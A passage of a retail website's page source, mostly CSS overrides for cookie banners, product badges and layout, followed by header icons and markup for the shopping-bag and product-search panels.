    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
